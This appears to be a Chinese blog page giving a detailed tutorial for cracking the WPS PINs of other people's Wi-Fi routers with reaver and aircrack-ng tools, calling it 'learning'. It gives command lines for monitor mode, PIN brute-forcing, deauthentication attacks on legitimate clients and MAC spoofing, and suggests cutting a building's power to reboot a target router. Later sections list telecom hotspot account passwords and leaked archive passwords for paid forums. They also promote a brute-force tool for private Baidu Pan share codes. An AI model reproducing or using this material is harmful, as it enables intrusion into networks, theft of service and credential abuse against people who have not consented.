

注意:执行modprobe rt3070可能会产生一个警告: WARNING: All config files need .conf: /etc/modprobe.d/ndiswrapper, it will be ignored in a future release. 无视掉,没有关系!!!或许还有其他的警告或者是提示都不用管,稍等执行ifconfig -a 查看无线网卡驱动是否安装激活。

如果想系统每次启动就会自动驱动这张网卡,可以将模块加入/etc/modules,这样代码:echo rt3070 >> /etc/modules

下面介绍一下reaver与ping 之间的详细参数 和一些破解时设置的技巧,菜鸟请看,绝对有用,老鸟无视,直接飞过~~~~~

【Reaver v1.4 参数说明】

-i, --interface=<wlan> Name of the monitor-mode

interface to use

网卡的监视接口,通常是 mon0

-b, --bssid=<mac> BSSID of the target AP AP 的

MAC 地址

Optional Arguments:

-m, --mac=<mac> MAC of the host system

指定本机 MAC 地址,在 AP 有 MAC 过滤的时候需要使用

-e, --essid=<ssid> ESSID of the target AP 路由器的

ESSID,一般不用指定

-c, --channel=<channel> Set the 802.11 channel for

the interface (implies -f) 信号的频道,如果不指定会自动扫

描

-o, --out-file=<file>Send output to a log file [stdout]

标准输出到文件

-s, --session=<file> Restore a previous session file

恢复进程文件

-C, --exec=<command> Execute the supplied

command upon successful pin recovery pin 成功后执行

命令

-D, --daemonize Daemonize reaver

设置 reaver 成 Daemon

-a, --auto Auto detect the best advanced options

for the target AP 对目标 AP 自动检测高级参数

-f, --fixed Disable channel hopping

禁止频道跳转

-5, --5ghz Use 5GHz 802.11 channels 使用 5G 频道

-v, --verbose Display non-critical warnings (-vv for

more) 显示不重要警告信息 -vv 可以显示更多

-q, --quiet Only display critical messages 只显示关键信息

-h, --help Show help 显示帮助 Advanced Options:

-p, --pin=<wps pin> Use the specified 4 or 8 digit

WPS pin

直接读取 psk(本人测试未成功,建议用网卡自带软件获取)

-d, --delay=<seconds> Set the delay between pin

attempts [1]

pin 间延时,默认 1 秒,推荐设 0

-l, --lock-delay=<seconds> Set the time to wait if

the AP locks WPS pin attempts [60] AP 锁定 WPS 后

等待时间

-g, --max-attempts=<num> Quit after num pin

attempts

最大 pin 次数

-x, --fail-wait=<seconds> Set the time to sleep after

10 unexpected failures [0]

10 次意外失败后等待时间,默认 0 秒

-r, --recurring-delay=<x:y> Sleep for y seconds every

x pin attempts

每 x 次 pin 后等待 y 秒

-t, --timeout=<seconds> Set the receive timeout

period [5] 收包超时,默认 5 秒

-T, --m57-timeout=<seconds> Set the M5/M7

timeout period [0.20] M5/M7 超时,默认 0.2 秒

-A, --no-associate Do not associate with the AP

(association must be done by another application)

不连入 AP(连入过程必须有其他程序完成)

-N, --no-nacks Do not send NACK messages

when out of order packets are received

不发送 NACK 信息(如果一直 pin 不动,可以尝试这个参数)

-S, --dh-small Use small DH keys to improve crack

speed

使用小 DH 关键值提高速度(推荐使用)

-L, --ignore-locks Ignore locked state reported by the

target AP 忽略目标 AP 报告的锁定状态

-E, --eap-terminate Terminate each WPS session with

an EAP FAIL packet

每当收到 EAP 失败包就终止 WPS 进程

-n, --nack Target AP always sends a NACK [Auto] 对

目标 AP 总是发送 NACK,默认自动

-w, --win7 Mimic a Windows 7 registrar [False] 模拟

win7 注册,默认关闭

PIN码

破解简单解释:

PIN码分前4和后4,先破前4只有最多一万个组合,破后4中的前3只有一千个组

合,一共就是一万一千个密码组合。 10的4次方+10的3次方=11000个密码组合。

当reaver确定前4位PIN密码后,其任务进度数值将直接跳跃至90.9%以上,也就是

说只剩余一千个密码组合了。总共一万一千个密码!

学习过程

1.在虚拟机找到点击打开。如果电脑装有多个无线网卡,请先发指令

ifconfig -a 确认你用哪一个网卡WLAN0或是WLAN1

(下面的指令都是以单一网卡WLAN0为例)

2.出现root Shell窗口。敲入第一条命令“ifconfig wlan0 up” 加载

usb网卡。

接下来“airmon-ng start wlan0” 监听模式已激活到了

mon0。

如果出现网卡没有正确加载,8187驱动RF-kill的参考后记1解决问题。

3.第二条命令“airodump-ng mon0” 查看周边路由/AP的信息。

记录下你要学习的路由MAC地址。提供几个查看可以使用PIN码学习路由的方法。

特别提示:只有AP开启了WPS、QSS功能,才可以用PIN法学习PSK密码!如何查看

AP是否开了WPS、QSS呢提供几个小方法?

a) reaver1.3下使用使用命令walsh -imon0-C 查看针对xiaopangOS3.2版本

b) reaver1.4下用新的指令:WASH -i mon0 -C C是大写在wps locked一项中有显示的。

c) WIN7下,用通常的方式连接AP,如果在提示输入密码框下面,出现“通过按路由器

按钮也可以连接”,就确认此AP开了WPS、QSS。

d) 在螃蟹软件中——可用网络——模式下带N,G的这个不是很准

最准确的是下面这个选项

点击PIN输入配置,选择接入点,哈哈出来了吧,这里面都是可以学习的目标

需要注意的是,查看后面有的是不支持pin码连接的,这样的就别弄了,后果你知道。

1. 重新开启一个root Shell窗口,第三条命令“reaver -i mon0 -b MAC -a -S -vv” 抓PIN

码。注意,MAC中冒号不可省略,MAC地址的字母大小写均可,-S是大写字母, -vv

是两个V不是W!# _) }

-i 监听后接口名称

-b 目标mac地

-a 自动检测目标AP最佳配

-S 使用最小的DH key(可以提高破解速度)

-vv 显示更多的非严重警告

-d 即delay每穷举一次的闲置时间 预设为1秒

-t 即timeout每次穷举等待反馈的最长时间

-c指定频道可以方便找到信号,如-c1 指定1频道,大家查看自己的目标频道做相应修改 (非TP-LINK路由推荐–d9 –t9参数防止路由僵死

reaver -i mon0 -b MAC -a -S –d9 –t9 -vv)

小结-学习时应因状况调整参数(-c后面都已目标频道为1作为例子

目标信号非常好: reaver -i mon0 -b MAC -a -S -vv -d0 -c 1

目标信号普通: reaver -i mon0 -b MAC -a -S -vv -d2 -t .5 -c 1

目标信号一般: reaver -i mon0 -b MAC -a -S -vv -d5 -c 1

学习开始了,然后就是漫长的等待。

如果信号好的话2-4小时内进度走到100%你就会有惊喜发现。

PIN破密对信号要求极为严格,如果信号稍差,可能导致破密进度变慢或者路由死锁等(重

复同一个PIN码 或 timeout)。AP关闭了WPS、或者没有QSS滴,会出现

WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX)

5.如果出现超长的wpa PSK可以使用第四条命令“reaver –i mon0 –b MAC –p WPA PSK”

MAC为目标的mac地址,WPA PSK为获取到的超长密码。作用是将指定的pin码获取

wpa密码psk。

6.常用命令截图

7.不是所有的路由都支持pin学习。AP关闭了WPS、或者没有QSS滴,会出现

WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX) 学习过程中也可随时随地按

Ctrl+C终止破解,重复同一个PIN码 或 timeout可终止,reaver

会自动保存进度。保存进度后重复第2-4项内容,先看看AP信号强弱或是否关机,继续

学习,则重复命令reaver -i mon0 -b MAC -vv这条指令下达后,会让你选y或n,选y后

就继续了。当reaver确定前4位PIN密码后,其工作完成任务进度数值将直接跳跃至90.9%

以上,也就是说只剩余一千个密码组合了(总共一万一千个密码)。这个时候离成功就差

一步之遥了,呵呵hold住哦!!!

小技巧:只要Root Shell窗口不关闭,按方向键的上下会出现你输入过的命令方便调用。 8.虚拟机中快照的保存方法

找到这两个图标,第一个是保存快照。第二个图标是加载上一次的快照。

快照的作用:类似迅雷的断点续传,可以保存上次学习的进度,防止目标pin僵死,无法

继续前功尽弃,这是光盘启动、u盘启动、硬盘启动都无法避免的。而虚拟机则可为自己

上一份保险。

载入快照后如果无法继续,可以尝试先卸载掉usb网卡,然后重新加载。然后在开启窗口

继续上次的学习。学习过程中也可随时随地按Ctrl+C终止破解,重复同一个PIN码 或

timeou t可终止,reaver会自动保存进度。

reaver -i mon0 -b MAC -vv这条指令下达后,会让你选y或n,选y后就继续了。

9.光盘启动、u盘/硬盘启动保存学习进度的方法

reaver1.3的保存路径:打开桌面最后边一个图标xfec 定位到/etc/reaver下,有一个wpc

后缀的文件,名字是你学习的目标的mac地址,复制到你的U盘,路径是/mnt/sdb1(一

般是这个,自己找找,要是没有东西就右键mount),以后重启到xiaopanOS,把这文件

复制到原来的路径,再试试,可以载入进度了!o(∩_∩)o 哈哈

reaver1.4的保存路径:保存目录:/usr/local/etc/reaver

如果xfe文件管理器未获得ROOT权限。请先运行root shell后输入xfe即可获得root权

限。保存方法同上。下次重启动后,再手工复制到/etc/reaver/ 目录下即可

MAC地址.wpc 其实是个文本文件,格式与破密用字典酷似,其第一行和第二行,分别是

4位数和3位数的指示位置数(+4)。如果进度到99.9%后,AP死机,可打开它,总共1000

个3位数,找出剩余的十几个PIN码,用QSS、WPS客户端软件,手动测试、破密。

如果是跑了99.99%死机, 意味吗? 你懂的吧? 最后一个PIN就是。

以下这个命令是指定PIN码,获得WPA 密码PSK

reaver -i mon0 -b MAC -p PIN8位数

如果上述措施不后,仍不见PSK密码,可能因软件原因,漏码了!需要重新跑后三位数!

(前四位正确的话)reaver -i mon0 -b MAC -p PIN前4位数

1.遇见8187驱动RF-kill的 xiaopanos

对8187的网卡支持不是太好,有时会出现驱动加载不了,就是输入第一条命令

后出现operation not possible due to RF-kill,我想大部分人也遇到过把。新版本0.34使用

命令rfkill unblock all解决这个问题,容易出现问题的是0.3.2版本的。

第一种尝试的解决办法:这时候就断开USB,等上大概10几秒把再插上,连续插拔几次

总有一次会好。

第二种尝试的解决办法:先运行一下奶瓶扫描一会,然后退出奶瓶。虚拟机USB图标(USB

图标上的小点)由深绿变成浅绿色,变浅绿就输入

ifconfig wlan0 up

airmon-ng start wlan0

第三种解决办法:出现错误后的解决

a.Root Shell窗口敲击命令“ifconfig -a”,查看最后一项是否出现wlan0,这个就是你的无

线网卡。如果没有出现拔插网卡,直到测试出现wlan0。

b.接下来输入第二条命令“ifconfig wlan0 up”,接下来第三条“airmon-ng start wlan0”载入

网卡。如果出现operation not possible due to RF-kill,不要惊慌继续输入命令“airmon-ng start

wlan0”多输入几次,然后拔出USB网卡,再插入,重复第2步的命令。一般情况下就会

正常载入了括号内只会显示monitor mode enabled on mon0,不会出现operation not possible

due to RF-kill,如果不行以上步骤再次重复,直到解决。

c.输入“airodump-ng mon0”(如果括号内显示的是monitor mode enabled on mon1,相应的

命令就改为airodump-ng mon1,其他的类似),测试一下,要是可以正常扫描,说明8187L加载成功,就可以reaver了,你懂的!

d.小技巧:只要Root Shell窗口不关闭,按方向键的上下会出现你输入过的命令方便调用。

2. reaver

破密进度表 全能保存办法

用u盘或者硬盘启动xiaopanos可以保存进度,重启不会丢失,方法如下:

打开桌面最后边一个图标xfec 定位到/etc/reaver下,有一个wpc后缀的文件,名字是你

破解的mac地址,复制到你的U盘,路径是/mnt/sdb1(一般是这个,自己找找要是没有东

西就右键mount),以后重启到xiaopanOS,把这文件复制到原来的路径,再试试,可以

载入进度了

reaver的进度表文件保存在/etc/reaver/MAC地址.wpc 用资源管理器,手工将以MAC地

址命名的后辍为.wpc的文件拷贝到U盘或硬盘中,下次重启动后,再手工复制到

/etc/reaver/ 目录下即可。

MAC地址.wpc 其实是个文本文件,格式与破密用字典酷似,如果进度到99.9%后,AP

死机,可打开它,总共1000个3位数,找出剩余的十几个PIN码,用QSS、WPS客户

端软件,手动测试、破密。

3. PIN

破密降低timeout、同码重复的非常给力措施之一

首先是PIN难易与MAC无关的!主要跟路由所在频道的 信道拥挤程度相关!(同一频道

中有几个路由,特别是强信号的AP会相互干扰,造成 timeout

一般AP默认频道cn 6,部分为

解决“同频干扰”、“邻频干扰”的原则:设法 调虎离山(这个我想大家都懂的)。

将能调动的AP远离破密AP至少3个CN以上

5.如果90.9%进程后死机或停机,可以使用-p参数

请记下PIN前四位数,用指令:reaver -i mon0 -bMAC -a -vv -p XXXX(PIN前四位数

会从指定PIN段起破密.

6.只有AP开启了WPS、QSS功能,才可以用PIN法破PSK密码!如何查看AP是否开了WPS、QSS呢?

reaver1.3下 使用airodump-ng -mon0 MB一栏下,出现 54e. 是开11N的WPS的(不是

54e是有小数点的54e.)

reaver1.4除可使用上述命令外也可以用新的指令:WASH -imon0-C在wps locked一项中

有显示的。

WIN7下,用通常的方式连接AP,如果在提示输入密码框下面,出现“通过按路由器按

钮也可以连接”,就确认此AP开了WPS、QSS。PIN破密对信号要求极为严格,如果信

号稍差,可能导致破密进度变慢或者路由死锁等(重复同一个PIN码 或timeout)。AP

关闭了WPS、或者没有QSS滴,会出现

WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX)

7. 通过mac地址查找路由品牌 有时候

破解时SSID通常被改成其他的 不好判断 可以打开下面这个网址:

http://standards.ieee.org/develop/regauth/oui/public.html

输入你的ap mac的前三位,接下来就不用说了吧?破解 至少也要知道对方用的是啥路由

总结发现这个方法最快 也最好用 对破解有一定的帮助

8. 很简单地扫描支持pin解的路由

在xiaopanos下打开一个root shell 如果是1.3或之前的的就键入walsh -i mon0 -C(一般是

这个,不是的话改成你的网卡,注意c要大写)

1.4要把walsh改成wash 片刻就罗列出周围支持wps的路由,在wps locked一项如果是

N的话就可以pin破解

9. 在

xiaopanOS 中,打开的窗口最小化后,就找不到了,因为不像windows有下方的任

务栏,此时按Alt+Tab键,会出现一个弹出菜单,选择rootshell,原来最小化的窗口就会

出现了。

10. PIN僵死锁定后,无奈的方法。也可以攻击隐藏ssid的路由(不推荐使用)aireplay-ng-0 1000 -a SSID

的MAC -c 合法客户端的MAC 网卡端口 就是让客户端断开连接1000次

11. 【公共

wifi密码】

中国移动:卡号:15821275836 密码:159258;卡号:15800449592 密码:159258;卡

号:15800449954 密码:159258;卡号:15800449940 密码:159258。中国电信:但凡

你的手机能搜到电信的chinanet的热点覆盖,全国公免账号:07953591377密码3591377。

有福同享!

12. 利用虚假连接调整天线,快速穷举pin码的方法;

首先利用8187管理软件来精确调整天线的位置。(因为8187界面非常直观,友好,可以

看到当前连接ap源的信号强度和接收品质的动态条)把信号先调得接收强度,接收品质

为最优秀为破解来打下扎实的基础。

最笨的方法就是把要破解的信号连接上。那你会问了能连接上就不用破了。是兄弟们没

有反应过来,呵呵,听我慢慢说:你可以虚假的连接啊。比如:要破这个1234p这个ssid

的信号。双击这个信号后会弹出输入密码对话框,你可以按10个1嘛。下面也一样输入

10个1 。这样就会虚假连接。能在8187管理界面上看到信号接收强度和接收品质的动

态图。虽然上不去网,但是完全可以根据这两项把天线调整到最佳的接收状态,使之

信号校对到最优秀状态。把信号调整好后,你说破解顺利不啊?还会出timeout这种丢包

情况吗?会相当顺利的。呵呵呵呵。

配合破解要有好的定向天线,我是硬件版块的兄弟。我们经常自己diy大增益的天线。使

我们的信号强上更强,这叫好马配好鞍,使破解无往而不利,综上所术:这就是我要分享

的小经验。我最慢也没有超过30分钟 的啊。一般全是15分钟就搞定了。。新手兄弟:

明白了吧 .

13. 破解隐藏SSID前提:一定要有合法的客户端连上

1.在bt3/4/5下先打开一个shell,输入airodump-ng 网卡端口

2.打开另一个shell,输入aireplay-ng-0 10 -a AP的MAC -c 合法客户端的MAC 网卡端口,

可能这个命令由于频道不对会出错,这时就要多重输几次(重输技巧:只要按一下向上键就

可以了,如果不行,就是不是合法客户端,要再试其它的客户端),直到提示成功为止。

3.然后就可以在上个shell,看到显示出来的SSID图是借用论坛的XD的,希望是不会介意

吧 连接隐藏SSID: 输入SSID选好网络身份验证加密方式及破解出来的密码,点上即使此网络未广播也进行

连接,然后确定就看到右下角小电脑摇起来了吧!如果连不了,可能是因为这个信号太弱和

有太强的信号影响,这时就要把可用网络里的AP列表全部删除,只留下那个刚新增的AP就可以了.如果还是连不上,那就是因为这个信号太弱,windows认为它没有连接的价值,又

或是AP还设置了MAC、IP过滤。

14.在xiaopangOS下修改usb网卡mac地址的方法

macchanger -m 00:16:6f:ab:25:f9 wlan0

15. PIN

破密正常运行中,信号质量也很好的情况下,突然出现出现同码循环和大量

timeout,可能是如下原因造成的(排除关机状态)。

reaver只支持11N的PIN破密,11n先验证前4位码,11g也有PIN功能,是全码验证。

现在多数AP的无线模式是混和11bgn,当有11g设备接入时,AP自动从11N降至11g

此时,reaver会出现同码循环重复timeout! 甚至会出现WARNING: Failed to associate with

XX:XX:XX:XX:XX:XX (ESSID: XXXX)实证中,在排除同频干扰因素后,通过扫描无线

网络,发现路由器,确实从54e.模式降为54.模式了。有人把此种现象称为临时性WPS、

PIN功能自锁从收集情况分析,目前破密的主要是TP-LINK的路由器!

解决办法:

等待这个11g设备退出无线接入,断电重启,AP自动从11g恢复至11N模式。如果遇

到上很长很长时间不重启的顽固AP,我想最有效的办法就是我们动手帮它重启,找到附) ~

近(路由器一定离我们不远)楼内单位总电源开关!下步该知道怎么办了吧————终)

极秘籍:拉开关断电,再推上开关,回家继续。

相关推荐:

破解了你的路由密码后,我还可以这样做,绝对不是蹭你网这么简单

Kali套件之nikto扫描网站漏洞应用小计

各大资源网站的解压密码汇总-合购VIP-HK共享吧-龙天资源论坛等等论坛VIP资源解压密码 资源分享

各大资源网站的解压密码汇总-合购VIP-HK共享吧-龙天资源论坛等等论坛VIP资源解压密码

------------------------------

-------题--外--话-------

------------------------------

今天呢. 羊角 在合购社区-VIP板块-渗透教程分享 问我要解压密码,

我就想到了公开出来给大家,希望大家多多支持博客.感激不尽.你们的评论支持就是我更新的动力.--谢谢

相信有许多的小伙伴资金不足又想学习.通过各种努力总算找到了自己心仪的视屏教程,好几个G,兴高采烈的下载到了自己的硬盘里,准备大干一场的时候,尴尬了....TM得需要解压密码!特使那些VIP资源视屏.....好蛋疼---蛋蛋的忧伤啊----博主Mrxn曾经也遇到过....深有体会----我就通过各种方法--找到了这些论坛的解压密码:特此放出来分享给大家---希望可以帮助大家学到更多的知识....当然了...估计这些论坛的站长估计就不爽了....哪也没办法,,,,为了大家的幸福-----我就牺牲一下. --_-- | 可以找我哈 ....我不负责的 ! ! ! O(∩_∩)O哈哈~

HK共享吧从第一期到第十一期的解压密码:

编号一的解压密码kIioOK9*

编号二的www.mfhk8.com_!h0jn3G+t@

编号三www.mfhk8.com_rz~NWjU)cZ

编号四www.mfhk8.com_$dCb11$d2t

[hide]

五www.mfhk8.com_$dF71@$d4rd2t

六www.mfhk8.com_HdFD1@$^&4dd1t

七www.mfhk8.com_DF32D~@$^&3Qd1*

八www.mfhk8.com_SF5*^2K~@$^f3e1##

九www.mfhk8.com_S123aaaA*^jgjkf2f@!!~~

十www.mfhk8.com_S123f3*#(fA*^fgj32f@!!~~!hfu@**!!h847

十一www.mfhk8.com_8#!k53[]]r[E$DS

[/hide]

默认的密码是www.mfhk8.com

目前所有加密视频就这些

-------------------------------------分隔线------------------------------------

合购VIP社区的VIP资源从第一期到第十一期的解压密码:

第一期解压密码 :【www.hegouvip.com12yuemima】

第二期解压密码 :【hegouvipmima12yue】

第三期解压密码 :【52hegouvipmima】

第四期解压密码 :【54hegouvipdisiqimima】

[hide]

第五期解压密码 :【www.hegouvip.comwoshidiwuqimima】

第六期解压密码 :【上www.hegouvip.com下载就可以观看了】

第七期解压密码 :【www.hegouvip.com2014mashangchenggong】

第八期解压密码 :【2014hegouvipdibaqijieyamima】

第九期解压密码 :【hegouvip2014dijiuqijieyamima】

第十期解压密码 :【dishiqimimahegouvip】

第十一期解压密码:【dishiyiqihegoumima】

[/hide]

默认的密码是www.hegouvip.com

-------------------------------------分隔线------------------------------------

龙天资源论坛的解压密码现在默认就是起域名 :www.lthack.com

PS:如果大家还有什么资源论坛的 解压密码,以及VIP资料,可以找我要 ,下方评论 或者是给我 留言 都可以的哟.

如果有能力,不论多少,可以支持我一下--点击右边侧边栏的 支付宝 赞助一下 ---不在多少-一片心意 .谢谢大家.

---帮助他人,提高自我.___Mrxn---2015-08-05





破解百度网盘私密分享密码-就是这么任性 破解软件



今天Mrxn给大家分享的一款小工具就是破解百度网盘私密分享密码.百度网盘的私密分享,想不大家都不陌生,就不做过多介绍;

有时候知道了链接,去不知道密码,比如你通过百度搜索引擎搜索到了你想要的资源在某个论坛的帖子里面,但是恰好,这个帖子给除了地址,但是密码 需要回复可见,而此论坛又需要邀请码注册,此时,这个小工具就派上用场了.

我作为测试,就拿自己分享的来测试了一下,速度很快;

可破解百度网盘分享的加密文件,破解时间决定于网络速度,百分百可以破解,只是时间问题,百度网盘是 4位加密的,以26位小写字母 和10位数字组成,也就是跑包1679616次就能试出密码,

本软件只提供技术交流!产生的任何法律责任与作者无关,切勿非法用途!

2015-7-3 更新

【百度网盘加密文件破解V2.0】

1, 增加定位穷举功能,可定义位置穷举,

2,增加保存进度功能,跑到一半是再也不怕死机了,

3,增加防掉包,漏包效率,

4,优化数据读取速度

5,优化界面

原先是需要注册的,但是已被爆菊.直接使用打开就是已注册版.

链接格式:

打开这个 链接:http://pan.baidu.com/s/1bnbKq7t 后跳转到如下这个地址格式的页面;

http://pan.baidu.com/share/init?shareid=4229148963&uk=2132293084

复制到软件里面就可以了..效果杠杠的.

下载地址:

http://yunpan.cn/cQNJNsmQtIN2q (提取码:2b4c)(失效)

2015-12-7 更新链接:http://pan.baidu.com/s/1dEw5FLR

备用地址: https://userscloud.com/wxx7u3xrevro

PS:其实360云盘也有这种工具的.乌云上还提交过这个漏洞(貌似).